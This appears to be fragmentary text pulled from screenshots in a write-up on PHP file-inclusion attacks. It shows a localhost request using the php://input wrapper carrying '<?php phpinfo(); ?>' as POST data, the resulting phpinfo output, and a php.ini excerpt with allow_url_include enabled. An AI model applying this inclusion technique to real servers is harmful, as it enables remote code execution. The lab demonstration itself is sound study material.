 http://127.0.0.1/?file=php://input
Enable Post data
Enable Referrer
<?php phpinfo(); ?>
PHP Version 5.5.38
System
Darwin l1nk3r.local 17.5.0
4570.51.2~1/RELEASE_X
Build Date
Aug 4 2017 11:49:24
日志查看
792 upload_max_filesize = 20M
793
794 ; Maximum number of files that
795 max_file_uploads = 20
796
797 ;;;;;;;;;;;;;;;;;;;
798 ; Fopen wrappers ;
799 ;;;;;;;;;;;;;;;;;;;
800
801 ; Whether to allow the treatme
802 ; http://php.net/allow-url-fop
803 allow_url_fopen = Off
804
805 ; Whether to allow include/req
806 ; http://php.net/allow-url-inc
807 allow_url_include = On
808
809 ; Define the anonymous ftp pas
810 ; for this is empty.